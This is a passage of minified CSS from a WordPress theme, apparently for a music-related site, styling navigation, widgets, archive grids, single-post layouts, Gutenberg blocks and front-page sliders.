.2s,visibility 0s}.main-nav-align-hamburger .toggled .menu-close:hover{opacity:1;-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear}.main-nav-align-hamburger .toggled .menu-wrapper,.main-nav-align-hamburger .toggled .menu-background{-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.main-nav-align-hamburger .toggled .menu-wrapper{box-shadow:0 0 40px 20px rgba(0,0,0,.3)}.main-nav-align-hamburger .toggled .menu-background{opacity:1;-webkit-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-moz-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-ms-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);-o-transition:opacity .5s cubic-bezier(.12,.6,.54,.96);transition:opacity .5s cubic-bezier(.12,.6,.54,.96)}.main-nav-align-hamburger .menu-wrapper .site-branding{opacity:0;-webkit-transform:translateX(30px);-moz-transform:translateX(30px);-ms-transform:translateX(30px);-o-transform:translateX(30px);transform:translateX(30px)}.main-nav-align-hamburger .menu-wrapper>div:nth-child(2){opacity:0;-webkit-transform:translateX(-30px);-moz-transform:translateX(-30px);-ms-transform:translateX(-30px);-o-transform:translateX(-30px);transform:translateX(-30px)}.main-nav-align-hamburger .toggled .menu-wrapper .site-branding,.main-nav-align-hamburger .toggled .menu-wrapper>div:nth-child(2){-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;opacity:1;-webkit-transition:.3s .2s ease-in-out;-moz-transition:.3s .2s ease-in-out;-ms-transition:.3s .2s ease-in-out;-o-transition:.3s .2s ease-in-out;transition:.3s .2s ease-in-out}.main-nav-align-hamburger .main-navigation ul{font-weight:300}.main-nav-align-hamburger .main-navigation ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul{font-size:30px}.main-nav-align-hamburger .main-navigation ul ul ul .dropdown-toggle,.main-nav-align-hamburger .main-navigation ul ul ul{font-size:18px}.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation{margin:0 0 1.5em}.site-main .comment-navigation,.site-main .posts-navigation{overflow:hidden}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;clip-path:none;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}.entry-content figure.size-full,.entry-content img,.entry-content p>img{margin-bottom:1.5rem;margin-top:.5rem}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.alignleft,.alignright{max-width:60%}@media screen and (min-width:1600px){.no-sidebar .alignleft{margin-left:-90px}.page.no-sidebar .alignleft{margin-left:0}.page.no-sidebar .alignright{margin-right:0}}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.entry-content figure.aligncenter,.entry-content img.aligncenter{margin-bottom:3rem;margin-top:3rem}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.site-main:before,.site-main:after,.footer-newsletter:before,.footer-newsletter:after,.footer-instagram-wrapper .widget:before,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:before,.widget .instagram-pics:after{content:"";display:table;table-layout:fixed}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.site-main:after,.footer-newsletter:after,.footer-instagram-wrapper .widget:after,.widget .instagram-pics:after{clear:both}.widget{margin:2em 0 2em;width:100%}.widget:last-child{margin-bottom:0}.footer-widget-area .widget{display:inline-block;margin-right:60px;margin-bottom:2em}.widget select{max-width:100%}.widget ul,.widget ol{list-style:none}.widget ul ul,.widget ol ol{margin-top:.5em}.widget li{padding-bottom:.6em;display:inline}.widget-title{letter-spacing:.04em;text-transform:uppercase;margin-bottom:2em}.widget>ul,.widget>div>ul,.widget select{font-size:.875rem}.widget .post_count{float:right;font-size:.857em;font-weight:500}.widget .post-date{display:block;opacity:.7}.textwidget{font-size:14px}.textwidget>*{margin-top:0}.search-form input,.search-form button{display:inline-block;vertical-align:middle}.search-wrap .search-form{border-bottom:0}.search-wrap .icon-search:before{border-width:2px}.search-wrap .icon-search:after{height:2px}.search-wrap .search-form input[type=search]{width:calc(100% - 65px);letter-spacing:-.02em}.search-wrap .search-form button{width:55px;text-align:right}.search-form{border-bottom:1px solid rgba(0,0,0,.5);padding-bottom:.4em}.search-form input[type=search]{border:none;width:calc(100% - 35px)}.search-form button{width:30px;margin-bottom:4px}input::-webkit-input-placeholder{opacity:1}input:-moz-placeholder{opacity:1}input::-moz-placeholder{opacity:1}.widget_calendar table{text-align:center;border:1px solid rgba(0,0,0,.2)}.widget_calendar table td,.widget_calendar table th{padding:.1em .2em}.widget_calendar table caption{padding-bottom:1em}.widget_calendar table thead th{padding-top:.5em}.widget_calendar table tfoot td{padding-top:.5em;padding-bottom:.5em}.recentcomments>a{display:block}.widget_recent_entries li>a,.recentcomments>a{font-size:18px;line-height:1.2}.widget.widget_recent_entries li,.recentcomments{padding-bottom:1.5em}.widget_tag_cloud a{padding-right:.5em}.instagram-pics{margin:0}.instagram-pics li{font-size:0;width:33.33333%;padding:0;display:inline-block;float:left}.instagram-pics a{-webkit-transition:.15s linear;-moz-transition:.15s linear;-ms-transition:.15s linear;-o-transition:.15s linear;transition:.15s linear;will-change:opacity}.instagram-pics a:hover{opacity:.7}.site-content{margin-top:65px;margin-bottom:70px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{display:block;text-align:right;padding-bottom:15px}.single-space .brand-list{text-align:left;padding-top:15px}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{display:block;font-size:1.375rem;font-weight:300}.single .artist-list span>a,.single .label-list span>a,.single .genre-list span>a,.single .brand-list span>a,.single .shop-list span>a,.single .partner-list span>a{font-size:inherit;font-weight:inherit}.single .artist-list a:hover,.single .label-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{display:unset;text-align:unset}.cpt .artist-list a,.cpt .label-list a,.cpt .release-date span,.cpt .genre-list a,.cpt .shop-list a,.cpt .partner-list a{display:block;text-decoration:none}.cpt .artist-list .post-nav-text,.cpt .label-list .post-nav-text,.cpt .release-date .post-nav-text,.cpt .genre-list .post-nav-text,.cpt .shop-list .post-nav-text,.cpt .partner-list .post-nav-text{opacity:.5;font-size:1rem}.cpt .artist-list a:hover,.cpt .label-list a:hover,.cpt .release-date a:hover,.cpt .genre-list a:hover,.cpt .partner-list a:hover{text-decoration:underline}.cpt .artist-list,.cpt .label-list,.cpt .release-date,.cpt .genre-list,.cpt .partner-list{padding-bottom:10px;display:block;padding-top:10px}.cpt .release-date{padding-top:16px!important}.tax aside#secondary{display:none}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{width:calc(100% - 400px + 60px);float:left}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{float:right;width:345px;margin-left:55px;border-left:1px solid #ddc09f;padding-left:44px}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.has-sidebar .site-main-archive,.front-archive-wrapper.archive-has-sidebar{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.front-archive-wrapper.archive-has-sidebar{flex-wrap:wrap}.front-archive-wrapper.archive-has-sidebar>h2{flex:0 0 100%}.has-sidebar #post-load,.front-archive-wrapper.archive-has-sidebar .front-archive{flex:0 1 calc(100% - 400px + 60px)}.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar #secondary{flex:0 1 345px}.has-sidebar #post-load,.has-sidebar #secondary,.front-archive-wrapper.archive-has-sidebar .front-archive,.front-archive-wrapper.archive-has-sidebar #secondary{float:none}}.page-header{margin-bottom:80px;margin-top:70px}.page-header-top{border-bottom:1px solid rgba(198,159,115,.5)}.page-header-top>*{display:inline-block}.page-header-top h1{width:calc(100% - 30px);margin-top:0;margin-bottom:.4em;font-weight:100}.page-header-top .archive-type-wrapper{font-size:14px;width:120px;padding-right:30px;display:inline-block;font-weight:400;opacity:.6}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:120px}.archive-description>p{max-width:500px}.results-count-wrapper{text-align:right;width:25px}.results-count{display:inline-block;border:1px solid rgba(0,0,0,.5);border-radius:50%;width:30px;height:30px;padding:5px 0;text-align:center;font-size:13px}body:not(.search) .results-text{display:none}.results-text{margin-right:1em}#post-load,.front-archive{margin-left:-30px;margin-right:-30px;width:calc(100% + 60px)}#post-load article,#post-load nav,.front-archive article{display:inline-block;float:left;padding-left:30px;padding-right:30px}#post-load nav{width:100%;display:none}#post-load article,.front-archive article{margin-bottom:80px;visibility:hidden;opacity:0;-webkit-transition:opacity .2s ease-in;-moz-transition:opacity .2s ease-in;-ms-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}#post-load article:nth-child(2n),.front-archive article:nth-child(2n){-webkit-transition:opacity .2s .1s ease-in;-moz-transition:opacity .2s .1s ease-in;-ms-transition:opacity .2s .1s ease-in;-o-transition:opacity .2s .1s ease-in;transition:opacity .2s .1s ease-in}#infinite-handle{opacity:0;visibility:hidden}#post-load article.animate,#post-load article.animate:last-of-type~#infinite-handle,.front-archive article.animate{visibility:visible;opacity:1}.archive-layout-list #post-load article,.front-archive.front-archive-list article{margin-bottom:0}#post-load article .entry-img,.front-archive article .entry-img{font-size:0}#post-load .entry-meta,.front-archive .entry-meta{margin-bottom:1em}.cat-links{margin-right:1em}li.cat-item{list-style:none}#term-list{column-count:5}#post-load h2.entry-title,.front-archive h2.entry-title{margin:0}.archive-layout-masonry #post-load article .entry-header,.archive-layout-side #post-load article .entry-header,.front-archive-masonry article .entry-header,.front-archive-side article .entry-header{border-bottom:1px solid rgba(0,0,0,.1);padding-bottom:1.6em;margin-bottom:1em}.archive-layout-list #post-load article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper,.front-archive-list article:not(:nth-of-type(1)):not(.sticky) .entry-wrapper{border-top:1px solid rgba(0,0,0,.1);padding-top:25px}@media screen and (min-width:1201px){.archive-layout-list #post-load article:nth-of-type(2):not(.sticky) .entry-wrapper,.front-archive-list article:nth-of-type(2):not(.sticky) .entry-wrapper{border-top:0;padding-top:0}}.archive-layout-list #post-load article.sticky,.front-archive-list #post-load article.sticky{margin-bottom:25px}.archive-layout-masonry #post-load article.sticky .entry-header,.archive-layout-side #post-load article.sticky .entry-header,.front-archive-masonry article.sticky .entry-header,.front-archive-side article.sticky .entry-header{border-bottom-color:rgba(255,255,255,.2)}#post-load .entry-content p,.front-archive .entry-content p{margin:0}#post-load .entry-content *:not(.readmore),.front-archive .entry-content *:not(.readmore){font-size:16px;line-height:1.5;font-weight:inherit}.entry-content .readmore{font-size:10px;font-weight:600;letter-spacing:.1em;text-transform:uppercase;border:1px solid rgba(198,159,115,.7);padding:1em 2.5em;margin-top:1.8em;display:inline-block}.front-slider-float .entry-content .readmore{margin-top:2.2em}.rounded-corners .front-cta-text>a.button,body.rounded-corners #infinite-handle span,.rounded-corners .contact-form input[type=submit],.rounded-corners .entry-content .readmore,.rounded-corners .comments-title,.rounded-corners .comment-form input[type=submit],.rounded-corners #mc_signup_form .mc_input,.rounded-corners #mc_signup_submit{border-radius:2.5em;margin-left:-2px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:-6px}.archive-layout-side #post-load article,.front-archive-side article{width:50%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-text{display:inline-block;vertical-align:top;width:49%}.archive-layout-side #post-load article:not(.sticky) .entry-img,.front-archive-side article:not(.sticky) .entry-img{padding-right:50px}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-text,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-text{width:100%}.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky).has-featured-image .entry-img,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky).has-featured-image .entry-img{padding-right:0;margin-bottom:20px}#post-load article.sticky .entry-wrapper,.front-archive article.sticky .entry-wrapper{background:#000;color:#fff}#post-load article.sticky .entry-text,.front-archive article.sticky .entry-text{padding:40px 25px 25px}.archive-layout-list #post-load article.sticky .entry-text,.front-archive-list article.sticky .entry-text{padding-top:25px}#post-load article.sticky .entry-text .entry-header,#post-load article.sticky .entry-text .entry-content,.front-archive article.sticky .entry-text .entry-header,.front-archive article.sticky .entry-text .entry-content{max-width:600px}.archive-layout-masonry #post-load article,.front-archive-masonry article{width:25%}.archive-layout-masonry #post-load article.sticky,.front-archive-masonry article.sticky{width:50%}.archive-has-sidebar .front-archive-side article.sticky,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky),.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-side #post-load article.sticky,.archive-layout-side .archive-has-sidebar #post-load article.sticky,.front-archive-side .archive-has-sidebar article.sticky{width:50%}.archive-layout-masonry .archive-has-sidebar #post-load article,.front-archive-masonry .archive-has-sidebar article,.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .front-archive-masonry article{width:33.33333%}.archive-has-sidebar .archive-layout-masonry #post-load article.sticky,.archive-has-sidebar .front-archive-masonry article.sticky,.archive-layout-masonry .archive-has-sidebar #post-load article.sticky,.front-archive-masonry .archive-has-sidebar article.sticky{width:66.66666%}.archive-layout-side .archive-has-sidebar #post-load article:not(.sticky),.front-archive-side .archive-has-sidebar article:not(.sticky){width:100%}.archive-layout-masonry #post-load article:not(.sticky) .entry-img,.front-archive-masonry article:not(.sticky) .entry-img{margin-bottom:1rem}.archive-layout-list #post-load article,.front-archive-list article{width:50%}.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{float:right;margin-left:35px;max-width:200px;height:140px;overflow:hidden;position:relative}.archive-layout-list #post-load article .entry-img,.archive-layout-list #post-load article .entry-text,.front-archive-list article .entry-img,.front-archive-list article .entry-text{margin-bottom:25px}.front-archive-list article .entry-text{max-width:400px}.archive-layout-list #post-load article.sticky .entry-img,.front-archive-list article.sticky .entry-img{margin-top:25px;margin-right:25px}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@supports (object-fit:cover){.archive-layout-list #post-load article .entry-img,.front-archive-list article .entry-img{height:auto}.archive-layout-list #post-load article .featured-image img,.front-archive-list article .featured-image img,.search-post-text-img img{width:200px;height:140px;object-fit:cover;position:static;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}}.archive-layout-list #post-load article h2.entry-title,.front-archive-list article h2.entry-title{clear:none}.archive-layout-list #post-load article .entry-content,.front-archive-list article .entry-content{display:none}.search .page-header{border-bottom:1px solid rgba(198,159,115,.5);padding-bottom:1.5em}.search .page-title,.search .results-count-wrapper{display:inline-block}.search .page-title{width:calc(100% - 120px);margin-bottom:0;font-weight:300}.search .results-count-wrapper{width:110px}.search-for,.search-post-type{position:relative;top:-4px;font-size:14px;font-weight:400;width:180px;padding-right:50px;display:inline-block;opacity:.6}.search-post-type{text-transform:capitalize}.search #post-load article{width:100%;margin-bottom:0}.search-post-text-img{display:inline-block;vertical-align:top;width:calc(100% - 190px);padding-bottom:30px;margin-bottom:30px}.search article:not(:last-of-type) .search-post-text-img{border-bottom:1px solid rgba(0,0,0,.1)}.search-post-text-img .entry-meta{margin-bottom:1.5em;letter-spacing:.02em}.search-post-text-img .cat-links{margin-right:1.5em}.search-post-text-img .post-thumbnail{width:200px;float:right}.search-post-text-img .entry-header{max-width:400px}.search-post-text-img .entry-title{clear:none;margin-top:0;margin-bottom:0}.search .page:not(.page-template) .entry-header{margin-top:0;margin-bottom:0;padding-bottom:0;border-bottom:none}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:0}.page-links{clear:both;margin:0 0 1.5em}.single .entry-header,.page:not(.page-template) .entry-header{padding-bottom:40px;margin-bottom:90px;border-bottom:1px solid rgba(198,159,115,.5)}.page:not(.page-template) .entry-header{margin-top:70px;padding-bottom:25px}.single .entry-header{margin-top:50px}.single .entry-header h1,.page:not(.page-template) .entry-header h1{max-width:800px;display:inline-flex;margin-top:.2em;margin-bottom:35px;font-weight:300;letter-spacing:-.02em}.page:not(.page-template) .entry-header h1{margin-bottom:0;margin-top:0}.entry-meta-bottom,.sharedaddy-holder div.sharedaddy h3.sd-title{text-align:right;font-size:14px}.buy-button{padding-right:30px;font-size:13px;line-height:1.8}.buy-button a{font-size:14px;font-weight:400;border-radius:3px;border:1px solid #fff;padding:2px 10px;color:#fff}.facebook-count{margin-left:5px}.entry-meta-bottom>*{display:inline-block;color:white!important}.entry-meta-bottom .byline{float:left;position:relative;line-height:1.8}.byline-img{line-height:1;position:absolute;left:0;top:0;-webkit-transform:translateY(-9%);-moz-transform:translateY(-9%);-ms-transform:translateY(-9%);-o-transform:translateY(-9%);transform:translateY(-9%)}.byline-img img{border-radius:50%}.byline-text{margin-left:50px}.sharedaddy-holder{margin-left:30px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin:0 10px 0 0;display:inline-block;font-weight:400}.sharedaddy-holder div.sharedaddy h3.sd-title:before{display:none}.sharedaddy-holder div.sharedaddy .sd-content{display:inline-block}.sharedaddy-holder div.sharedaddy .sd-social-icon .sd-content{vertical-align:middle}.sharedaddy-holder .sd-content ul{margin:0!important}.sharedaddy-holder .sd-content ul li{margin:0 0 0 5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:-5px;margin-bottom:-5px}.sd-social-icon .sd-button span.share-count{display:none}.sharedaddy-holder .sd-social-icon.sd-sharing .sd-content ul li[class*=share-] a.sd-button{background:0 0;border:1px solid rgba(0,0,0,.2);color:#000!important}.sharedaddy-holder #sharing_email .sharing_send,.sharedaddy-holder .sd-content ul li .option a.share-ustom,.sharedaddy-holder .sd-content ul li a.sd-button,.sharedaddy-holder .sd-content ul li.advanced a.share-more,.sharedaddy-holder .sd-content ul li.preview-item div.option.option-smart-off a,.sharedaddy-holder .sd-social-icon .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-icon-text .sd-content ul li a.sd-button,.sharedaddy-holder .sd-social-official .sd-content>ul>li .digg_button>a,.sharedaddy-holder .sd-social-official .sd-content>ul>li>a.sd-button,.sharedaddy-holder .sd-social-text .sd-content ul li a.sd-button{border-radius:0;color:#000!important;background:0 0;border-color:rgba(0,0,0,.2);box-shadow:none}.sharedaddy-holder .sd-content ul li a.sd-button:before{font-size:15px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a{border-radius:50%}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:100px}.single-content-wrapper{display:block}.single-content-wrapper>*{display:inline-block}.single-navigation-wrapper,.single-sidebar-wrapper{width:calc((100% - 740px)/2)}.single-navigation-wrapper{float:left}.single-sidebar-wrapper{float:right}.single-sidebar-wrapper #secondary{float:none;border-left-color:transparent}@supports (display:flex) or (display:-webkit-flex) or (display:-moz-flex) or (display:-ms-flex) or (display:-o-flex){.single-content-wrapper{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex}.single-navigation-wrapper,.single-sidebar-wrapper{float:none}.single-sidebar-wrapper .widget-area{height:100%}}.entry-content-wrapper .featured-content{text-align:center;margin-bottom:80px}.entry-content-wrapper .entry-content{font-size:20px;letter-spacing:.02em;line-height:1.5}.entry-content-wrapper .entry-content>:first-child{margin-top:0}.entry-content-wrapper .emphasis,.widget-area .emphasis{line-height:1.2}.entry-content-wrapper blockquote,.entry-content-wrapper q{margin:1.5em 0 2em}.entry-content-wrapper q{display:block}.entry-content-wrapper blockquote,.entry-content-wrapper q,.entry-content .wp-block-quote:not(.is-large){border-top:1px solid rgba(0,0,0,.1);max-width:500px;padding-left:50px;padding-top:20px;position:relative;font-weight:500}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{content:'//'}.entry-content-wrapper blockquote:before,.entry-content-wrapper q:before{display:block;position:absolute;top:20px;left:0}.entry-content-wrapper q:before{margin-right:.6em}.entry-content-wrapper blockquote p,.entry-content-wrapper q p{margin-top:0}.entry-content-wrapper cite{font-size:17px;margin-bottom:1em;margin-top:1em;display:inline-block;font-style:normal;font-weight:400}.entry-content-wrapper blockquote+cite,.entry-content-wrapper blockquote+p cite{margin-top:0}.entry-content-wrapper .entry-footer{margin-top:1em}.entry-content table td,.entry-content table th{padding:.4em .6em;border:1px solid #000}.entry-content ul,.entry-content ol{padding-left:1.4em}.entry-content li{margin-top:.2em;margin-bottom:.2em}.gutenberg .wp-block-more{font-size:11px;text-transform:uppercase;color:#000;font-weight:500;font-family:inherit;border:1px solid rgba(198,159,115,.7);border-radius:0;background:0 0;padding:.8em 1.6em;height:auto;letter-spacing:.01em}.wp-block-separator{border-bottom:1px solid #c69f73;margin:2em auto;max-width:160px}.wp-block-separator.is-style-dots{background:0 0}.entry-content .wp-block-separator.is-style-dots:before{color:#c69f73;font-weight:700;font-size:27px;letter-spacing:1em;padding-left:1em}p.wp-block-subhead{font-size:1.3em}pre.wp-block-preformatted{background:0 0;border:none;white-space:pre-wrap;padding:0}.wp-block-verse pre,pre.wp-block-verse{white-space:nowrap;font-family:inherit;padding:1em;overflow:auto;font-size:1.2em}.entry-content .wp-block-latest-posts,.wp-block-categories ul,ul.wp-block-archives{padding-left:0}.wp-block-archives{list-style:none}.wp-block-latest-posts li,.wp-block-categories li,.wp-block-archives li{margin:0 .8em .8em 0;font-size:18px;list-style:none}.wp-block-archives.aligncenter{margin-left:auto;margin-right:auto}.wp-block-categories .post_count{font-size:.7em;margin-left:.5em}.wp-block-quote p{margin-bottom:0}.entry-content .wp-block-quote:not(.is-large){border-left:0}.wp-block-quote.is-large{padding:0 1em 0 2em;margin-top:1.6em;margin-bottom:1.6em}.wp-block-quote.is-large{position:relative}blockquote.wp-block-quote.is-large:before{position:absolute;top:.45em;left:0;margin-bottom:0}.wp-block-quote.is-large p{font-size:1.4em;font-style:inherit;line-height:1.25}.wp-block-quote.is-large cite,.wp-block-quote.is-large footer{font-size:19px;text-align:right;display:block}.wp-block-audio audio{width:100%}.wp-block-button .wp-block-button__link{font-size:14px;line-height:1;font-weight:500;letter-spacing:.01em;text-transform:uppercase;border-radius:0;padding:.8em 1.6em}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover{opacity:.7}.wp-block-pullquote,.wp-block-pullquote cite,.wp-block-pullquote footer{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{float:none;display:block}.wp-block-pullquote.alignleft{margin-left:0;text-align:left}.wp-block-pullquote.alignright{margin-left:auto;text-align:right}.wp-block-pullquote.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-pullquote.aligncenter,.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{margin-top:0;padding:1em 0;max-width:450px}.wp-block-pullquote{border-bottom:none;padding-left:0}#post-load .wp-block-pullquote,.front-slider .wp-block-pullquote,.front-archive .wp-block-pullquote{border-top:none}.entry-content-wrapper blockquote.wp-block-pullquote:before{display:none}.wp-block-pullquote p{margin-bottom:0}.entry-content-wrapper .wp-block-pullquote cite{margin-bottom:0;margin-top:0;font-size:14px}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright{display:flex}.wp-block-code{border-color:rgba(0,0,0,.1);border-radius:0}.single-navigation-wrapper .post-navigation{max-width:280px}.hide-single-nav .single-navigation-wrapper .post-navigation{display:none}@supports (position:sticky){.single-navigation-wrapper .post-navigation{position:sticky;top:40px}.single-sidebar-wrapper #secondary{height:auto}}.single-navigation-wrapper .nav-previous{margin-bottom:40px}.single-sidebar-wrapper .post-nav-text{opacity:.5;display:block}.single-navigation-wrapper .post-nav-text{opacity:.5;display:block;margin-bottom:.6em}.single-navigation-wrapper .post-nav-title{display:inline;border-bottom:1px solid transparent}.single-format-gallery .entry-gallery.slick-wrapper{overflow:hidden;height:100%;font-size:0;margin-bottom:70px}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:80vh;max-height:80vh}.single-format-gallery .entry-gallery.slick-wrapper .gallery,.single-format-gallery .entry-gallery.slick-wrapper .slick-list,.single-format-gallery .entry-gallery.slick-wrapper .slick-track,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{height:100%}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item:focus,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon:focus{outline:0}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{width:auto;max-width:none;margin-right:30px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{max-width:none;width:auto}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item .gallery-caption{display:none}.single-format-gallery .entry-gallery.slick-wrapper .slick-arrow{position:absolute;top:0;height:100%;z-index:3}.single-format-gallery .entry-gallery.slick-wrapper .slick-prev{left:0;width:10%}.single-format-gallery .entry-gallery.slick-wrapper .slick-next{right:0;width:30%}.slick-slider.right-arrow:hover{cursor:e-resize}.slick-slider.left-arrow:hover{cursor:w-resize}.attachment-content{margin-bottom:40px}.single.attachment .entry-header h1{margin-top:0;margin-bottom:0}.single.attachment .entry-header{margin-bottom:0}.page:not(.page-template) .entry-content-wrapper.container-medium{margin-left:0}.front-page-wrapper>*:not(:first-child){margin-top:80px}.front-page-wrapper .front-cta+.front-cta,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-float+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-float,.front-page-wrapper .front-slider-wrapper-two+.front-slider-wrapper-two,.front-page-wrapper .front-slider-wrapper-float+.front-cta,.front-page-wrapper .front-slider-wrapper-two+.front-cta,.front-page-wrapper .front-cta+.front-slider-wrapper-float,.front-page-wrapper .front-cta+.front-slider-wrapper-two{margin-top:0}.front-slider-wrapper{overflow:hidden;position:relative}.front-slider-wrapper h2.section-title,.front-archive-wrapper h2.section-title{opacity:.5;margin-bottom:3em}.front-slider-wrapper h2.section-title:not(.container){position:absolute;top:60px;left:40px;margin:0;z-index:2}.front-slider-wrapper h2.section-title,.front-slider-wrapper .entry-text,.front-slider-two .front-slider-dots,.front-slider-float .front-slider-dots,.front-slider-side .entry-text{color:#fff}.front-slider-wrapper article:not(.slick-slide){visibility:hidden;opacity:0;-webkit-transition:visibility 0s 0s,opacity .2s linear;-moz-transition:visibility 0s 0s,opacity .2s linear;-ms-transition:visibility 0s 0s,opacity .2s linear;-o-transition:visibility 0s 0s,opacity .2s linear;transition:visibility 0s 0s,opacity .2s linear}.front-slider-wrapper .entry-meta{font-weight:500}.front-slider-wrapper .entry-content p{margin-top:0;margin-bottom:0}.front-slider-two .readmore,.front-slider-side .readmore{display:none}.front-slider-dots .slick-dots{margin:0;padding:0;list-style:none}.front-slider-dots li{display:inline-block}.front-slider-dots .count-wrapper{opacity:.2}.front-slider-arrows .slick-prev,.front-slider-arrows .slick-next{font-size:0}.front-slider-two{height:90vh}.front-slider .entry-meta{color:#fff}.front-slider-two article{width:42vw;position:relative}.front-slider-two .front-slider-arrows .slick-next,.front-slider-two .front-slider-arrows .slick-prev{position:absolute;top:0;height:100%;z-index:3;width:16vw;width:calc(16vw - 15px)}.front-slider-two .front-slider-arrows .slick-next{right:0;cursor:e-resize}.front-slider-two .front-slider-arrows .slick-prev{left:0;cursor:w-resize;display:none!important}.front-slider-two .entry-img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:1;background:#000}.front-slider-two .entry-img .featured-content{height:100%;width:100%}.front-slider-two .entry-img .featured-content,.front-slider-two .no-featured-image .entry-img:before,.front-slider-two .entry-text{-webkit-transition:.2s linear;-moz-transition:.2s linear;-ms-transition:.2s linear;-o-transition:.2s linear;transition:.2s linear}.front-slider-two .slick-current+article+article .entry-text{opacity:.4}.front-slider-two.next-button-hover .slick-current+article+article 